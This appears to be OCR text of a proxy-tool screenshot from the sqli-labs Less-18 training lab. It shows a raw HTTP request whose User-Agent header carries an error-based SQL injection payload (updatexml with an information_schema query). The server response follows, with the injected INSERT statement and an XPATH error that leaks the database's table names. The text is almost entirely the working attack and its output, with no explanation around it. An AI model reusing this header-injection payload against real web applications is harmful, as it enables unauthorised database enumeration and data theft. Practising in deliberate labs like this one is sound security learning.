 1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: 1',1,updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema="security"),0x7e),1))#
4 X-Forwarded-For: 1.1.1.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://localhost/sqli-labs/Less-18/
9 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
0 DNT: 1
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 34
5
6 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is:
1',1,updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema="security"),0x7e),1))#<br>
<font color= "#FFFF00" font size = 3 >INSERT INTO `security`.`uagents`
(`uagent`, `ip_address`, `username`) VALUES
('1',1,updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema="security"),0x7e),1))#',
'127.0.0.1', 'admin')</font><font color= "#0000ff" font size = 3 >Your
User Agent is: 1',1,updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema="security"),0x7e),1))#</font><br>XPATH syntax error:
'~emails,referers,uagents,users~'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches